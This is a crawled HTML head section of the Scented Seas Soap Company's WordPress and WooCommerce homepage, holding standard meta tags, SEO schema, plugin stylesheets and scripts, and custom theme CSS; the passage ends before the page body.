

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scentedseassoapco.com/
body_size: 16573
content:
<!DOCTYPE HTML>
<html lang="en-US" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"Copy","parallax_ratio":"1.5"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Handmade Soaps &amp; All Natural Skin Care Products - Scented Seas Soap Company</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_organic_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_organic_wp/apple_touch_icon.png">
<script>var et_site_url='https://www.scentedseassoapco.com';var et_post_id='30';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- This site has installed PayPal for WooCommerce v1.4.16 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Scented Seas Soap Company produces handmade and all natural soaps, sugar scrubs, body butters, bath salts, beard oil and more. Made with love in Riverside, CA!" />
	<link rel="canonical" href="https://www.scentedseassoapco.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Handmade Soaps &amp; All Natural Skin Care Products - Scented Seas Soap Company" />
	<meta property="og:description" content="Scented Seas Soap Company produces handmade and all natural soaps, sugar scrubs, body butters, bath salts, beard oil and more. Made with love in Riverside, CA!" />
	<meta property="og:url" content="https://www.scentedseassoapco.com/" />
	<meta property="og:site_name" content="Scented Seas Soap Company" />
	<meta property="article:modified_time" content="2014-06-30T09:12:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.scentedseassoapco.com/","url":"https://www.scentedseassoapco.com/","name":"Handmade Soaps & All Natural Skin Care Products - Scented Seas Soap Company","isPartOf":{"@id":"https://www.scentedseassoapco.com/#website"},"datePublished":"2011-05-02T11:45:06+00:00","dateModified":"2014-06-30T09:12:16+00:00","description":"Scented Seas Soap Company produces handmade and all natural soaps, sugar scrubs, body butters, bath salts, beard oil and more. Made with love in Riverside, CA!","breadcrumb":{"@id":"https://www.scentedseassoapco.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.scentedseassoapco.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.scentedseassoapco.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.scentedseassoapco.com/#website","url":"https://www.scentedseassoapco.com/","name":"Scented Seas Soap Company","description":"Soap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.scentedseassoapco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="x9qJLTcgjI5flnm44eo2i4zXTGQmjZLHG7mb9HtdISg" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scentedseassoapco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scentedseassoapco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.scentedseassoapco.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.scentedseassoapco.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.scentedseassoapco.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scentedseassoapco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.scentedseassoapco.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.7.4" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"89b9b7b4b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://www.scentedseassoapco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scentedseassoapco.com/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scentedseassoapco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.scentedseassoapco.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scentedseassoapco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scentedseassoapco.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scentedseassoapco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scentedseassoapco.com%2F&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-4d19b7de.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-974285ae.js"></script>
<style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="preload" href="https://www.scentedseassoapco.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Cameron's CSS Edits */

@media (min-width: 960px) {
/*remove excess space above and below logo*/
.tm-navbar-space .tm-navbar {
  margin: 50px 0 !important;
}
/*correct search bar placement*/
div.tm-search {
  margin-top: -10px!important;
	margin-bottom: 30px!important; 
}}


@media (max-width: 959px) {
/*correct top padding and slider overlapping logo on mobile*/	
nav.tm-navbar{
		margin-top: 0!important; margin-bottom: 0!important;
	}
	.tm-navbar .tm-logo-small img {
		/*margin-top:-45px;*/
	}
	.wk-slideshow {
  margin: 0px auto;
}
/*correct logo space in left nav*/
	div.uk-navbar-brand { height: 100px; }
	
	.tm-navbar .uk-navbar-toggle, .tm-navbar div.uk-navbar-content {
		height:auto;	
	}
}
/*Update font color for bottom blocks*/
div.tm-panel-blank 
{
	color: #969da4;
}		</style>
		<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/styles/Copy/css/woocommerce.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/styles/Copy/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/css/custom.css">
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/sticky.js"></script>
